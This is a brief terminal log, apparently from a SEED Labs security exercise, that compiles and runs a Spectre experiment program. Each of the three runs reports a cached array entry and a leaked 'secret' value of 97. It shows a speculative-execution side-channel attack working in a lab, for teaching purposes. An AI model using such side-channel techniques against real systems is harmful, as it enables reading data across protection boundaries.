 [06/29/21]seed@VM:~/.../Spectre$ gcc -o SpectreExperiment -march=native SpectreE
xperiment.c
[06/29/21]seed@VM:~/.../Spectre$ ./SpectreExperiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/29/21]seed@VM:~/.../Spectre$ ./SpectreExperiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/29/21]seed@VM:~/.../Spectre$ ./SpectreExperiment
array[97*4096 + 1024] is in cache.
The Secret = 97.
[06/29/21]seed@VM:~/.../Spectre$